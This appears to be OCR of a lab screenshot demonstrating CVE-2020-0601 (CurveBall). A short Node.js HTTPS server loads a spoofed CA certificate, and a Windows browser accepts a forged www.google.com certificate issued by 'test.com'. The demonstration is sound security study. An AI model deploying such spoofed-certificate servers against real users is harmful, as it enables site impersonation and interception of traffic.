 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities Text Editor Aug 23 21:48
Open index.js Save
~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
1 const app = require('express')();
2 const https = require('https');
3 const fs = require('fs');
4
5 //GET home route
6 app.get('/', (req, res) => {
7 res.send('<center>CVE-2020-0601 Vulnerability</center>');
8 });
9
10 https.createServer({
11 key: fs.readFileSync('./cert.key'),
12 cert: fs.readFileSync('./cert.crt'),
13 ca: [
14 fs.readFileSync('./spoofed_ca.crt')
15 ]
16 }, app)
17 .listen(443);
JavaScript Tab Width: 8 Ln 7, Col 24 INS
Windows 10 x64 - VMware Workstation 16 Player (Non-commercial use only)
Player
https://www.google.com/ Search...
google.com
CVE-2020-0601 Vulnerability
Certificate
General Details Certification Path
Certificate Information
This certificate is intended for the following purpose(s):
• Ensures the identity of a remote computer
Issued to: www.google.com
Issued by: test.com
Valid from 8/23/2021 to 1/8/2049
Issuer Statement
OK
Type here to search 30°C
Type here to search 32°C AQI 90 ENG 10:17
24-08-2021